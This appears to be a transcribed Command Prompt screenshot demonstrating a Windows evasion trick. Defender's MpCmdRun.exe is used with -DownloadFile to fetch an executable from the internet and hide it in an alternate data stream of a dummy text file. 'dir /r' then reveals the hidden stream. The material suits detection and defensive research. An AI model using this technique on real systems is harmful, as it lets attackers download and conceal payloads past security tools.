 Select Command Prompt
C:\temp>echo "Empty file" > awesomefile.txt
C:\temp>"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.4-0\MpCmdRun.exe" -DownloadFile -url https://www.7
-zip.org/a/7z1900.exe -path c:\\temp\\awesomefile.txt:7-zip.exe
C:\temp>dir /r awesomefile.txt
Volume in drive C is Windows
Volume Serial Number is F04C-204A
Directory of C:\temp
09/03/2020 10:53 AM 15 awesomefile.txt
1,185,968 awesomefile.txt:7-zip.exe:$DATA
1 File(s) 15 bytes
0 Dir(s) 385,051,774,976 bytes free
C:\temp>